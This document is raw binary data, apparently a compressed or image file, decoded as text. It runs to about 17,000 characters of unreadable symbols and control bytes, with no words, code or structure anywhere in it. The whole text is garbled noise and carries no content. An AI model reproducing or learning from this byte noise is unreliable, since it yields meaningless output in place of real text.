Q�P�v(:@�b3�B���h��k���ֶ*��xP�[I>҈���%&��ߺ��ŝdqQ_�[U�8�@��h���nQMi�am��ڗ9���;��X�9@2�3�K�ϊΟ�@e�8d�H���v�`�8@�,������'�ZC-���y��)�yt-0����*�ڮ'�R���+0�\�r��|��g�a�@?jN	���!8D�E�ٹ����2*��uMvh�&�O�Z&��8.ki9��" e7�B'���I� /�F��=��O$�S��n�������A]a�(�� ��%"�*0Q�Q(^l�����-q�@Y���q���7G:�1ꤥ�miG�Ҟ�1�6]J!Y�v
$ �5ó*ODДtD�X��h�eWK0:����"�1�FF��q锅�����mZq�-n5O[v�q�X0c>��]�W�o��_㈝���=�%���v�ƿQ�~"d?��x7~d�4+�j"zJU]0���C�8-YC�3E�bp��q�˙�a�6���l��?]1�s������K���,��
7��R��PYh���؄�rW��H�8����Q4�}�S�@��*M��K���o�U� F�*���j�F6BÖ�Ks�~g��l�H0����Np��V��b�	jL� ?�~E�eJL2XU7�-h���Vl��b�n����V�qn-��9A֞]>"ٯ��e+�U���g�R��1ǎ��� �}�j����y���oV�޼Q�m���~��<l��P��
M<�9�t�#�6����?�{�&I�t!A=m�B�������
�*hwkY��z=b[0��&��xc
�����+!�a�Ӗ0P����<t�^�=�����k�c��cp�����[܂`hK����`�Z�:ˎ�����a�i��'=;�ߑ�.��'Y���x�tߘ`GN�������/���ď�.v�Fx14H�،�Ȧ��� 3�z�V!O3PE{jO(mѤ�/�������J����i��Y�A��۶�Zy�n4��\M�B��O9pfRPG&1�D~�uY���6v�<E��vx�k� ��(sCR��w}�^�ck��Z�2�/U(��w+_��k�'xfx��E*��`w�9��L�W!q�N��:�GH�q����e��n��e�'��b�7,e�o��o��I4��e��tu��{	7d
'|'Xe�/LqT73L��}чt@�Q}ڇ �rbі/�}��{d(�ta�~5��Kp[2��
g��V�03�
�hݵg���$i8�N�i���i~�C��B��u�t'1�S�k`�VRv0��&��j3�w��Qwg^�!klwR���6"��j1����8�'x�rx7�G��+CT��`�Wyv��;4�`A������G%6a@s:��;l2��h��[�<�QcôǗ��'dա�l؆?5p(P>x5X�G0?#��}�rLx1c}�1o��f��M�U~�er�HI�~w�g�^��%� ]Y�@	���gDH�B���Jg\Rri���iEk�sZ�]�HvV��E08�l��|��(�x��!ts%��6_�ERQ�nY��8)��_L�F��)��Wqx*w�Yh���&��oۖ}r��R.��2��aU��2�"M��G&+��zB5���I��V��VC1=������=�A�$cA���N�lL�=<8?�q��V�HL�$Y�W}"T��`*�!01g%�rpٌ�cy[��
���|�gE䓞(�@ 30Dр	�
~ЊEמ5��N�\
���oSZR�!E�20vd��H��]O�S`Y�-�!k)�m�k��D)�k#5[VĠE1S49T�6�ls�'�m�i�:�y�ɢE�3����|QZ���{?P
�`?U��+�4�1Z���L|�z��^��ݒ8�1iq�i���J�dd�Y���/�	qfq��$��U4fwHJ �X�s1ș��C�H�>m z�Xr)�:N��'�:&�{�?��~<�>ɉ4��4 C	$ʵI���yO�ԞI�EP69jb�ڥ�ؕf���Z�Z�|Gո�fyN�/���aɌ����₴:��Zl�ƗO�lSᗧ����+o��AU��T<S�r�c:F�ذ�a<ʣ���ʭ�S�Bjz��b��|�z>�<O�I
�$W�u�󊥱���w	�d��>Ƀ�)+�y��ч()=��ej�	�o�Ȓ%����2
@��eS�wva���PY�P J4|֓􇲮��`P��*$�Z�D�0%���\1Z�%u���$���}R���Q��,�D���^I^���ww�:�X򁶪�wC�_��v� s� �5lGA
X�k[��j�*�\A�$p9��B�x:Em�Gaᒦ�xn�J2����ʄ�'���U�,�b�<c��PK�b��z��� ���dY���{�ʥڱW7�TZ)&U^�+�����U �NyT�8j/��2R
�x7���!�b���(�1�Cs�s)�����.k��\��ً���$ګ$�{���C@��� ��y�z���j����Rgk��:N��$h�sk���di*8���^�6�a������J�v��8kDxp�F#@*�y/��Y�C��
��6eд�Z����w����y/#��¸Eʷ���d��K2��� K�p�aA�8�==,���W�W�[��S/�j�{T���̴AO�A}�Ķ��9<����
�+�k"AA~}�2|'��0"�Csek&h~vs@)�+K��w���tC\��zLP{��\�	�D���q�v_� �j�)��cd�1h�a[_KPV���؈�])�{^��
�9�}�m���A�T�f(z+��T�G�('gιa���|��[��q�z:��:�2wR�(��̓|��!��á�ͰI�l��Q��S�GlM����|�y��|7c�3�,�s��f��!��+%c�Da�Z��?���hl
��%t ����˲�H�� �P��{��x��E�њ�$ŕ�u*�ȲV���컪i+����|ڵ/��˿	*[r"�uG�_{8�*�Y�7��ʑ��m�����f[�`�h>�<�9Ə�J�;|�[-����n+���e��;))�h�
�c1�I�Q���>�hXW���D��ּd������Ay�;��Ui
� )@�e+a5�XHM������.y�Ѐ�L�Z0�=��R��%&�5mL��ǏJ��0�m���_p�m��f����;a7�YK8�T�#�v�=RVO�7P�� �E�j#p�(%�7��j)6ٵRӇ�VT�:�ܸ����I�l�P	�#q|�N��,�g,�1������c���?j�zH`�)�LR�������{[x�cî�����L���B<|u���d���9��8�L|���G�,�T#[��+�򣈖�ġ�؍Z ����͓�퓷�4Pso|��7ǐ�ګ���;����� �O�e���X��-ʅ��OKw�X��
��-<���~��E_�m�5�vB���clJޭ,��V�rn���ח�(A"\�8ڭ%�:
z ���=:��+|:�o��|Ό���z������� �ٜWC,�>{-�͒����*��cݰA�9�B�T2�~!�ջ�D����Q�3� �Wĝ�h2��<@����K�EѨ��������/;�/KPH�&}�w��(�&ܘ����e��:��J��H�=��l�o���ݠUnw�^x;e�y)�ounx� ��cy�=UA��+&c*��>CУ�ޭ��ٺ� ��耰������B=}{mG�BN4M:-3����d9�vM�ݬp�G�/r����pX��G�=��Lr:ϓ�طٻ����~�N���r/�8� ��ܙ%�ד7�~6�,��^�؎�
��������^����|<�,���U�Z.溺�(��y�j����^�����Hi��o����!{��lw��$z�bf�!��������� �� �!	��,�"� ���ZMZp�C��^�N�^�@�󦎥B?�k���ûɯ+���G�RO��+M��&^�W�����[���i��P�m�� G�� �i��fGq2���[�:���GC�l\��#��3���J$ȑ�D�,Ir��z+I�\5/#���1ٖ�D6.��!��С���9�T)��2mj���`U�^eA��A5V�,T3�cI]�jVhٱV�Us�)�K�Eu��i؞}ٞU�̫���E��
�s͊P��1�*;|���ƷHu P�D�|����S��*֬	c��Zvp���ɳ�&�$�o� �4��q �i�qFs���\x�]�$ݻ���x�png� g$�j�vD
�(�D�ÑQ�~�7B��!���ӏ!*xa*�X�A=�a��xSp7
/��7�P�u�C$�DI3��MR�eB��AgB��&t/�va���RS�r���C�8M>$�T�H!�X�OXl�1������U2��U�dE_�,d)��6��&&��〉�BG��8�鏉�H��(��"Th��#k<2���\ɤ�l�T��P��"T*;�pb���"
1����Ԥ��©�{ք �+SX0H2�R�� �m^�u��~%�.�l5��;�,�*S�
殯�
���,H3���=)��>��� bD1�'���-f����
`p8�`�W9}�wa�����:�Dػa�<��`�� �A�������@)D฿V�"A,Ƈ�i�ƒ����+[^p�]���0���CLI��tƕ��EB+u\:�1��T�u�)Oa$��I��|R�E�2D�n��qs��t����C-�2뤵.��a�ѻ�Y��u�m���1�?!��D1b4��;cQ�"��#?����.���<ũ����5�U��NW������ju<�=���}��N�j�ӵ�����i�Y�jg�-_�|�ٿ�,\r��	me�O�3o�q�p;p^z�K����� �@�ź��������vXvT 1ll�l6��{������X�
4�LF<��2�qЃL�t�3>�,4&�^�tB��U�e/����$���]��[��t)�<^��=��!P^\2�N���_���zV�2 Ĥ�5zK̲�'<i�}��c��1hjq���I\��Qnr4 ����Be�s��I��㗷�U���(+V���ߨ5+R�%2����+@�n.��Tl���L�x}$��Һ����k���-Or�[�+Wg� >��/l;�2@^�ϗh�W0��=�9{x����/����� d��� ��gb6c�_T��	h@�T��
��A(S�@8���a5�IB*mMb�8ax@�f�i4��s����Pk@L�8�tvP�l�4�3��Q�z�M:z%+����j�Hy�M�eZ�1,�d�yLQ�pšp*�4J��u�#*�J8ND�M�Q�xģ��$�IJ��WW�#Y	�?��(���[P��ҥw�S$_���	2�U���b��U���ӛ+c�aBxuɀ��e���F��7��A��g�b"s:�s���L�L�}�@ _sE�\�	S�x��O���g�7B����'���<1(�"m����=?tA�-��,���0�.&Q��LF+���@�	��G��P�=��⠡86Z�&��ť��H�Z�L8TAz'��M�+՝K�*��e�3M��W�3�q<X���i��F=*R�U��A�Q�]����E�������+H�R.��#0i,�dXàT����G�q��k,��n�kƋ�E}�����0-?��[�� )�ο��>��# �4++��}V֬��Yn��aD3��� <<p���`�_�f/�P�b�[�����w�MpI4���tͥ��\���_�Z9�ͫiI �(�X�L��i7�/���P��0g	�Ġ^֔oD�[v��,oq�����6S`��zSu�'���r.�g�*�XT+�SF������Y���ދ���<R�����S�Zk/�D� C_g�jy1�%�u���H ��7 �-o"� ��~ �9�`�x2�i"�Ʊ2�5�^�d��ټ�h���@
K�95.<H7lΠ�d3��δ�-�},B���?����h��"�hiu�|�+]���j_C��%M����9"(��W"��{�f����^,�-�H`k�a�H\a��}��>�I�fw�w�c/�s���s�*�"�¬�|��+�U8ځi��}ߝa����\���ƕ�z�J^ܖl�_�q����Z������$���K�{ A���i��T�q.;MX8��ׄ��t1|�)
��	2�v�)985hr:kH�Dv~����1e��54��_s����BO�v�9�D>F��t�Ŷ\L+]K�MѶJ��qW)I�/���?l��s5us�B@s�s�n�	�c"j��ȶ�Q*7h�;Z�0r�;��;���%�⪲��|��裖�;s��c��7� G؊�+��1NZ7���%Z�3�B��P2��~YB*c&)�&~A8٣��=�� ��3�����8 tR���;>4|�8����
���9��s�*:�S��[�Z>��>����.�.�k�����b�L��Rp.M��q�5��q/�?�j<L��SVj���<ܓXb@��Q$�� 	�ĵ�:�J�����{65�6չE^Ԣ�Y���	(Z�[�<��h��;��+�ƻ;p+K;�`��S<�ʧ*9�ؓ2阬�{�s<� (8&\Bv,&[8&wL yX�v�B�{���6�! >��!(>� i��79���dÆܭ'���9_�',��[�.%����I����{��1I/��c��h�¨Bs�/9�Si��d����M�Y�|�ұA��I>�*@ʤL�S�AO*5W$?X<��{��	�F����:\��hc��Űd$���<�#��,<���|�j�AʣA����FS����:�ȱ%��!�!ӳ"c��H �q2�C� �G'��Ť�%|=x��|L5�y� �ݫH"�10�1H<p�
(�L�T���פ�����'���H����ȏɐD�"ɓ����T�iI�l�B���sN������:�ܬ�a��������,J��:��:5�At��B����1����@'��X�E�l�h�ů@�^����@�J�\�d�b���JK�1�O�b��J�m���kl@X���%¤H���|,dz2눟i���c�`G���L��N��2U���T� 뭀H�����tH�j͇�7cC~����/����L���-�C���Ĥ�?�4�RτI���HpR�)15N�Ξ�)
 ��:�Q9�S��2/<5��X�WkE�t8�l�3�
��=��O4������s�a�9<nK�K��1<��ԑK[��լ�����/�z�w�|���q�e2��C=��=&�+���yQ���ǔ�-ɋ�"|=3�c9M�d͛�j]��,�$���+ɰ:=�Q?�R�T��;G�,ED��/�Ș�,a�٘I'5טN:����!�SN�E�O쌓�S�@�ض�ӤO�C�.}�H$��1�LUR�@�L+<�hT����*J˒5���bt�o[L����3���D�S�ưxVGg�Ђ˚s��tT��Z��:ZZEG��2�9�_M@���8͒��Ȃ4M*z"՜Vj%ұmM;;�K��p����2���Rq%W~�M[���D'�[�5�9������TE�I�8�'ڿ��;��в:��W��W����֛J�9؅]؄6@�<u������Il�?lk/���!� �������Er���*��	�LYK�T�b��{�O��	�f�Xt����U͙ٜ y8�B�U��],�M)4&��X�]B�ր�,�۹E֌
Lq�Z��8wP��-��
���V#�J�@s�t�V&�Vp����[?�P(���.	��HN�`�a����I/q��\��d�%��F�8���be�~���\��:dxʂ]�7�S.}�	�O�X=T�l6���E})IM1eH���$�Q���T�JY�K������ލAQ\�Q%���Y�;�e9�y8d��s<Zi���З:������P����&n�ڗ��վ�eV��=B��'JH��_��M �dl�Cp|��9����4_��c�B����l5���[��[یdt��NI�(a��a3m�\����?��Z�Ӧ_�Q?^�v�����Z`�Eaܹ *ZY@��"���Ŭ|���]�N]^�|�n#�KMYedƅ�w�����T�+1�6�]-L4�H�,|iL*�^X�B���� ���*�B{,f`^�<FĨe�ZSf` �rR�g��@x䛛d�*�5�-k��7+�<���t3
��!�ЂR�BW6�����������_���eף��<��[�����ŝ?�@��W���>֡m"بU�\ ���a���H�5<��KME����F�^�t5z��f�tVg�)�DU�Nzby�]�*U�l�E��
�K���~�gN�PZ�hZQ�����ㄆ����S�����MެV^�;0��id<�}<i�~m�v͕�ْ͋�j�n]��Z K�ڕ��Tǳ��ru���pm�⚤B�X]
���!H�ؿ`��Z֥��jv�{�Jb=���Q�j�uO	�C38*�P�p�jf�@Z�3�$ƻ��T�+��9A=��Np�Z��f�k��o���J����,�n�!��=�mʼ��^Q��c�������Ta��`�������4�-�)�	C��@�@8)��G�Q�:��V�9�ceGq[�oUN�N�LC��i�[n�Խ2�)�(Q!4�9q�]9���nf�'�o�2���f̄��^���s�e�-@k�e�l�;���G�p%�k��f�U�$����뾄+��T#��00��ˋ��i<{l|����&D�&[�)C�~q{���R����m���b��V�>��mn�>��i�%v'r�k�ۆ`ݫ[y���92��RB�<n07�1�>3o��HsY�j7��P�a$��fn�P�3�saF�=�h\�4r�5x�B't,<�@�whf�MH�+<޹�S�����H�獧�Q�kj� +F�/޴~p�ɱ1"]e�'�?�"����pt�50�y��ǀ�B=vq'����U]p�)��Y=�iܦwziOix�'Aiu�X˧�zj��j��x����`�;�O!��^�q�ǖl9}`�>����6�u j�b�t�D�zܧ�(]F {�`�jIлx�)�wg���s��,so���aT�o ..�*Fm��|������i�Yʛݏ�LW�M�w�t/}t�R��\�W���x���r�urD�w�������0 ���|�q+9���z�m8;d=��h}?#'��fz������dl/2�נ���vۣS���=�W>0�ȏd!��{q�����8�6�����I�
pk4�b%�:�����u��>2��d�I6������![�<��Eˉ6[B�����Hf�|X�PH�
�C�I���mR�!�6R�8lÇ#��es�j�*v�'2��ba6�Gjْ��mڵr��b$cT޽u��;WY���IL��%��l�Li2eJ�a[��_�t�n^60��V��E��J�.�\�U=f��[�1��Y6o����%�� ŌG�T�=��� �ө'8p � @�����{tW@<O{wX��#�L�����㧟o����Ǉ��H`5R� D�0��*�,�d����|�a�����ס���}>P��3Ot�P8C��$gb>�<R#�K15�	',��"���(�Qd80yI�TSb���M�+R�$�V*)����_���cRC��=��A�A��F
14�Q5��C*|�&M�Y�T.meR�86�'L/�!(��&��Q����� 5)�����8����5�Ub�!1ˀŁ�j�X�����^��E�^���Yi��X��~*%�B�+����@�z�j\pAb_��V[���-����Zn�Jn���zV�0V����@u h �t�igx�N�z�ɻбg �Yd�m�0�#%�D惯��ʃ*�a���1�N�(b�S��ԋ1��/10���Ɣ9���Rs�S��̇8�%���;���C�`Ҳ���ŞN�u&(m�"� @)�mf�P9���,զ���c���'��ԨO��PEe*wܚ
�iG5�zղ|��@Va�X�j�eJ�>����:m��f+Zk�2c�X\!���N>�Ḇ�-Z�7�ڵ��Nn����-Ά3*�.t{\w�s	��� S�ث�0�-����g|���;�p��[��^M�1�d^�q�(����R���BE"�8���8dm���x�D 01��F���?>3�����aI��O������+��&�R�d*��B9�R�;��`P�d5��mzC�p�M퐇���I�4Ĥ�	P �۠�v�N�0X�����8*��q���rE��Q+5��V3D�+��(b�	+:�t�T�:ܴRg���n\y�ojg;��Z�
�.��&�8�B��Ӽ��+_��修cx�@_����`q����B�s���E��	h�Z�HY��2��^�f9BU��a����z9?��ϐ��� (L�8�RtY$xT@Bӕ�%X�+�h�#Q�0��"��0�&G�¥yiL8d�TE�`�+��,r��m~"[
���@���T�Oxb���nJa��t���0�I�.�Q+1�٢\�Xyԋ��#iY�ӉE�kl�[�7���.��i W'SY푤��# �(F������PO��@:�K������+�LM���@x����-̗=�J��+Y���H %���-��@�}Cg��/�JW�}P�S��i)e�a�R4Q4j�=��F��&��$&�$��Zj�.��2��tBj3�O.�d���|�h��ZƤ'�=bB}�P�Ⳡxk�1t�D�X4��"��^��?�ua\�N���ġ���ZiK]
G�f�>͋q�rS��tv~쩸�b�]�~��_y����L�xѳ�y0y��f�yݹjV�jK�8{�3�8KB���oe,��Z��98dV���
�~�j���nX�1p��Ll0��b3�V:gaM��C�B�L8�&��o�[X#�ӵO|���<���M�k�I������ȟ���W����Z4p��
1F*R�(����hӶ�
ͻ�u��
�N�,d���;���5f��ͻ	CU�K:� �E<�D��)�%�s���b=W��~��_8��g)����iz��_�"|�R?����0��S������G�l�qifa�B�8��U{K^�8X�vPÜ����Ҫ�φv����=�������lJ�Do�6��[@����L9�=�\,�a�����Q-�E��낙]G��d�5�*���Q�7/�W����\���x���Mqo�Y5'�!ѕ�N�ݢ��J��<�I��5��`]��ť1j�����U�B"����<�"�&�OL��2�
<��Mky��&>B a�`��lІ<1Q�)��L�޹�2k���M\��iU��D�Fwj�-n�����Jpۓ�*�Na�E� ܰ0�2=U�:�W9�.{^���o5����?�y�\yᅛ�\ G��2��`T��0�h�IG�
M����O��ۛ�L��?� ����T���A7����0�����ѫot`[?����2ҵ�Щ�B�
����T��ba>;M�-I:��4����l��֎�j�I�H�����ط����F��ݍ���Y�MZ��"^F��h��2 W�܅u�2���I�wi��hJm`�U�;���h�A�����}���T�Kg@	��u�&���\�AS9�{ߺ��y��(_�M��i��f�Ze}U����[�i��P-P�i���_9�9	�)-`]}���Y��	��P��]1}�!�Z"��"�]� �X �HW
�Vj]�2��^�]C��'���޻e����x��D�s���t�
����e��%\)�f� c��G�y���!#hhCA�Z�|����W&a���e PZ�1��Kn��dZ���$��P'(�Z])�c�a=bߓ�ڰiDD$�����`�Bեz���A��@��y	e�a�H:�=8�	C �V8��D#JD����X�Gt��d�ub'�l�".��dK4 �9�>�����``�Ե��h�����	���ſiNR�S�	���S�/6a�Nv�`*����b��^n�Ey]e���u����yLU���-�s\�wL�T�c��c�e�	��.��	���a�a�Q>�R��+��<��?jB�U�8<�m�[I��b�eBNV_B���~��)2�#O@f��Q��M<9�������I�$��&
k�`�p�M�""��*� 屢å�tv�	f�v��� 4Ģ�$e0,�V8�SJI�F�w�� W~%l1�I�«��������՗�ܗ 8ս@U6�.D�䥨�a"2L@[�<�f��#��b�G�8��B�e�KC�]gf����|$�rXɰɟ9eNjb��a܉z��:q�r���f�&Mb��ke"r�Q�u�K
)^��x�RVgG�^W�u�Tvj�vf'3xWQ^�-FWS��y�b�������V�2Ҕ�2�A>�����f�f��1�%Aa5>����} <n�:�U[�Ǚ
����@Q��]h�j膒����j�MZ�d��N��� An��d����BRA���bin��l�+��P��$��DI�dM ���*�KQo-��"�g}[�^pY�U�L�ۓ�ݶ���1',5gf ���YI�
e�� R��,�T�f�H���i�1������j�6�Nm��Χ2�NY�,@���Ky�c�*��V6��V��F��r��f?!	_B�U����g�cA�ͦ������~��UD�`�􁉦f:�Y�6�z�fhj_�\H:ڨ/���߄t����衄�0�T��E>- ��Y鐒�P�P��?��n���ڝ�I �F)r�$pN�j��k�Eg-��0�kwZ'�:�R�
罩d��.�/���b��.,o��m4,:�T9�Iy����h~O�Ͻ<j�>�|�[b!ʞ�[Y�� �4�ބ�N$��%���,Ώ�,���e�($A�m	x�ԥ���*�x&��z%���h5Q$�p
]mD�OOd"��`N[N��"���9%��A�&�$��ܖI��p*QL~�E�i�FF.WX`�����[r���m��iu.��+����T/�`U:��jW�r.p�.W6,x9�þg���խ�qȃ��`�R�>��.��@U���~!<BQ�1�t��b���D�*&g��2��j�~����BЪLo.T����H��2��y1��Z\����(P��������
�1G6�q2���S������o�)�6rG0�!�q��e2 S2E��r���*��*�뗆T�ؠ��"}��©�,�v��0�B��2lO�.��^d��n��,���x��|]:3֗���*(\�@�b��̤@�A��騵������#�:����a�"�1X�%�k���1�}&�&���>1I�St��������ᦴ͉���<��$3��f����%�
�f�e�'��&��(n��g�����)�0N�2*���L
��Rʰ)�k��,S�z2M��gu ���p�>l]��^	Z ���G
�煒(�.�Ct(��C�U��Z�Zj64�eN��e�T�8��B�����\�*�ꆊ���s��2�R��f�eeL�d.�1�ڪ�LG+�Ow4dG��2��	>L��s][C����/9q��zF�a>3r�����m�8��+�V�h�m�N�~o�2,F�����2�N�t�r�?��Ʋ�^7(C���	�X~�R�/#�w~3�d(����xsBy���P5'�7}��-�\{o�6;_�Ь�1�U1܏��6X�\d�Tq<ja��^k�;//���8�
12�sԳ�aC4DAP>?�>#�Q4�Z����)������/�ȉ矰��Yd��G4#��y�m�
�io�W6e��$?)��k��I�-���Lvrݮ� ������uֲ1��t�ٗ��P�
SnN%��S~��5-g�Q�����F_�.v�g`o�}�5B�^�kRu+�wy�x��~O���y�w|�l8G�#,�:�\bυ_�x�g>P^���yh�m Bq='W�O�F ɐ��mSb;�b��h�yd�4%N�E����%ٲ���S�8bBD�	4bkvm��AC�FC�g�x�yF�6���kն#��(2����d�Z�t�^R��Mwr�9DO�P�����g�/uus���g�׌�]�A2�B7|��wC���/|-�A@<�#��M�z��|7:�5���|����Pz��#�?S�2-�:I:�K�&8;h���T<]?����s�_f��4=�D�@�<��-k;8dT����k�3#��E�M�@�n��I'���S�8g/p�o٭�g;m' ����b �����xr`��t��4q�)��a�X�=g��dp޼5�Pc��^3��k7��@bӲ�@�@�,T>�c�@�P���B�+��@�+��'<��}��_��\�T]w�|��U���?�-�Q���\�<�����rP�Q�������3�<^=�g�?��a:;ML�(r#�&MfD �Į�-xvDH
9g�萧V��3G���x$�?3UrIo�)@�8��@c�
d���j���EJpNeă�8g:��L�H&K�tBleKS����)�MS�n���l#�9O�ԉ��`�$Q���%N+D��n�ċ�mk�u���,��T��Q�gg� C�Z�l��l��']�sy�Hҧ�ݞ��U�p�!�(q�ZGIc?�A=V� 2��ɠ@a��YVf,�eA�И!�nmɴ)u�Ү���K����Ďw
�T�PS���r�B��X]��;���6Ab[�=�u>��� GJ|��ɏO�<�g��ŗ?�~|�텿b�<WK��Ò�Tc9p��ēa�I�8֮��>s�sϐ�q`��
���l'�Z���vPLq��ns���-���QF�ht:�(�51���_�p(�H�D�Tyh�0r�J�d��2uRL��,��3���4��a̅�d� Ԏ��);��Hϲ�*,�^�S�?�i��u	��:J�)�ef�$����@��*�J����?%��'"�z떸�r+պ|b��RO�SE��7�|x�0!ZiE��0{�`-�l�̔�1c�%�4Ԡ��;׬� ksÎ:�Σ%�gD��E��g��ѭ������sw�o*�N=\�}��}��L�q����ӫ`�� �`rE�v��B��}�/�pBo�cMD�\ѻ��<n8R|a1����6��tӌ�5Q���Y����RDL����SZd)�~�I�d^"9�FL$�6c�����z9J=�tj��9��n�.��O�B�P�p2��DuZ�$F�aJ�Ni;IL3�*��*���$�B_�5�ǧY��Y'��򷰹_Uz-%�4����н et�1c��%[����7Z��mlr\ [�/��:�F���r���c���>���P�o�-f���EϽ����_}7'��d@��C���s�c�S�n^� ��&�?c\���aU����?����O\T�ёpǳ8pZ�\����k1@ّ��2(�"iO���@�&��MK���v���k��Z����R�R�`V'<i�))����ĥ�&oK�NԲ�y�%�ʛ��Ne�R�ܥ6�xp##@T�R��e1A��RE5��V��KK�F˱@�qF���	!QH��?����!	��C�.{���ǔ���7�^�@$�#�Ca%(߀�5��w�k -ɮR�_���+��F��K��]�g@���'���n�Җ�*f���~�WЮ��}m��đ"d���M
d���#�9GR=$�J1"��K	���9Ln�C�����7y�Bj!�YB�I��g�X�(��p{�R�8Dƍ
,}�������n����htK����BG��7P�I�E!��F�I�\L��>�`0�\W�VP��!
�(*Q��TA��I�c�z�Yz�h�{'*5gL�C��©��-����$1�j�������T�I=c�G�!�sv9 ��OH\h����	�b�2uE��}	0ܟ�f�A9�������al�\̊9�9"7<�jW��iC8ρ�3N��k��B�e)�f��=���(��e:�S����4
$L��%�8��nJ�P>�ď�m�%��U�T\��m�̕���5Δ�5]��ZuS2j�w�)=)����uHF�:�*��8��Z ��p}��������(^ra$�2g�I�\1���Ma��`k{?�V��Ƒ�2l,�g��U f�����gا�kz��cWC�x�혆;���_0��f���V��hY'�|��%�k�Q0��Ͳ�f6p�Z"�#O1�V�Nk����}ƶLS^���DP*�L����Y�9$��3��g�*ץ��J��P*Z��S�
w���B���%�xјi:8�P �1;'��Ձԥ^A}�q\S�7� f���;U����f��v\9�#/|+�pr�1{(�%�W��Jc+�Ē1xzw����S� �z5����9��nI[C;�0r��ۭ(�Sz��LF��ʓ�r��#��ɕ��"Yf\�Yҧm���*���X��sKB�o��v��<+\�����r	��䮭��E.٨�h^5��\�s�X�'A� P:�tyq~sTqrh��%�)r��h� �>�T�ԣ�/�U� /(�ޔȰ+�����&����`]��3����VV�����M�/z�u/u/_ؽNeu,�A}�uکS�q��ܺz�kM(�2QCG��˶y�/io7'��j�ٜ�˪QR<	�W2���K"�Ѥf�7ζ�-m���6�Gib��g�Z!����R,O\��W~Ōo��0�x�I^����9�4M)��M�w�s���(2����{\�g���n?9N���^3g	�;j�?]/�^w1(�*]�G��ؐ-�Ģ����C��p�9�N�Z,@��a;�C�OzN����{�/E��d|�D�J8&�/�2��$/` �|d" El��� n�$�D�I�h�h֤�bo�`+����do `��ԉ�FJ�|��崋��O�8J&ކ���m����FJS�)���b���f��.�/s�`t��p�T~Χ^@*��.2�euD���O��`#J!�II(/H4�j���"z�M����Ϋ���(H�0�&d��.���C0�zl�A͇�����@0p��8� ��݈L�|q�"�eV��
�9��jp�8�ꇌd����nN�	��0NX�Mtk�b��ӬUCw����/Gn����/����rOѰ1�	���	�����/�� 1MT�<6�����@"l��*t �uR���a?�ɛ"QK�N7`�Q`�:��'�-9�
	���!ygˮ�prO)ڜgoi���% /����v#B�.Ā�� F0`�~��&����E"� ˲Fd���8����� lH�0i��E�I��"�������q�̀��	����r6���>���p�0��F-o�����d���1m(,�&���B������,S�z�$��� O�3�O5�/���y0�t��`��" ",
�t�H��4�Oz�C�Β���{)���G�	Mi�L�s�:󅃜��0��g^��R�rh���p�=���BP=A�=�r�dX��HK���9&��6��)f�Q}�����0#��-Co�Č.�Q/��d���	�GB�1�1.%��$�M��11�.��q1S�(���n*��+Rx�ѮSH4�<k1!��r�R�4��LAH�/�F�����f��D������V�Ԙ��*
�*����3���~x��
�K����b�'0<�:C)K�=��:u1;{r{V�C�s9� є� 1]Nk�N,�i����a��&\6�*p�jt�DF��<R:���3[��p�4L�A��C���0�X�� bT�	�xPFp��esѢ���&E3�L팾K����p+�����lԊpTG?49`4Qb��H�5u�[�����,�n0?�踁��7��Y\G6��$ɒ��[@�N=�zv��n�
$M	�J���GA(F:���v��r�N�{�xp��,�9ī�<�S���^�L۳Bz*c�s*�i�тj�?1U$�H�#�n�6>5>����D��vf�U��r�Z�.i�DNC1�Q��Vb��
��`�+Gm$�XC3mX�' �1�[�/Ze�F��F�1N�@+s,�U[��H�\�6	�Ұ����6S��N�
W]K��ހ�"�3W	��\�d�T���L�1�O�@���-�5,:�b��'�sb��;��O?i6�hq�<6EV��ud>G�J��/51kD"�@ފW�|�l�mR��g�Z��*/tkR`A��A�u�R�h�L.*|뉟dH�6����B��V��W1k35O4s�<�3)�G�jY����q<j����S��S����+vZU-��˦�6m�"g�����4�/�Ep�U�"�6��J�N��mj!7���H�����u����%Ar�`=闚�=�u1>�5�t��L,{(�;h�\@��r��`�wP?v_[W�x��͇�~u+`Vh?�QS!a"�m�4�Z��R��
��r�g�A+�SM��P��h�C+0�+s�V�l!�6|&�vp�$��<�m�䖁�u҈��Ո�Y�vno~=�yC ��/n!��Pm�5��pP�ǕK�l�˂`<jO]Qx�1�ImLX��@���uWo9r���l��@�21`���g� ��b�(�d�.�N�=�G6	���&�xh�.[��_>���a���f(���J�5 ey���DD�n��/1T(A�Q�g{=V{=&{��vZ���/Q�h]��(+���.7��b3o���h��uk��D)sl����$h.�kFX������ٯpPT �vE�"��6�H�Z�3y	�IsSQH�lp�XI��?��NRI�y;RLɐ�~�8�����9�`$�;�g��e�wL�� ;����Z#��	��2|��)����{�X�z��+ŀS���o�L�	��G�2�-��.����8G� � ���Sr���~��G�$a��ŅôC̅]��g;�OۚQ׭A6�̝�su%�어-��4l��+����O�Zw�#�y,D�;�卺�b���5��ǣ�h�b���+֝{�d��ٻ�a���t��a��A��`�F6c�ۿ��`�������'���|�ţ��GE��7��< \����� ��qͅw��UQ=��&��$o�tE� i�����۶e��g��c��y�{<��9u隼ճ��۸�;�^�{ȇ��ȋ�ۼ�)���g纵��lƔ;��;j<J����W�)7��=���9�7ο�7(��%�����|�}ܽ;�ܲ!�}��|�	���\�<���z%�!]����<��í��4ʓ���|ӹ��s��[�%]CN=QE��w��s�]��z;����A���_���y��Z����sZ:�ط<��]�'���a3d��ڭ���u��}�y�^�}ؚ�Psÿ+��Ń�?��/]�ӽ�-��=B�mh�E�
����=��}���A�����Q ���ڃ�W��M}��q��c�տt����e��`�������Ep����ӛӥ���]د�؍��|K[{��ؠ У���ڧ=��[�i��ì�ݯ�<�ǜ���[���ڙ~���?��oѾ������Sw�[|��]y|R�o��u���^�E]�~������r��[��'���W~�S�8��}���M�C^�]��Þŗ�N�8��s^��������1�j@�7��5��=?�E���Ǽ�K�ݟ^�S�|b��whG�E��]�Q���3���:��g���'Ӯ<F��S�!��Ͼ�S��ߞ��^�]=��W3~* �+V��n���������T���[^��{����{�=�%�S�&�[~���!� �H����*4"�P�I�HqPEa36��q�E�;�Y�$/v�¡LD�%-m\N1��f�jpV	@$F�!�f��,'�'|�&]��h���:�9�GѫC����V�]�n��i��f��@az�mM�p�Ɲ���]������S���fK��Qz�c)Ÿ��
